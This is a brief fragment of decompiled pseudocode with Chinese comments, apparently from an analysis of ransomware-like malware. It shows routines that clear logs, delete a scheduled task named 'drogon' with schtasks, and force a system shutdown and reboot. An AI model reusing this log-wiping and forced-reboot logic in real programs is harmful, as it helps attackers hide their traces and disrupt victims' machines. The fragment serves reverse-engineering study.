 {
DelLog_1000808E(); // 清除日志
if ( dword_10017BC0 & 2 )
sub_10007FB7((int)L"schtasks /Delete /F /TN drogon", 0);
if ( dword_10017BC0 & 1 )
{
if ( !InitiateSystemShutdownExW(0, 0, 0, 1, 1, 0x80000000) )// 关机并重新启动
ExitWindowsEx(6u, 0);
}
ExitProcess(0);
}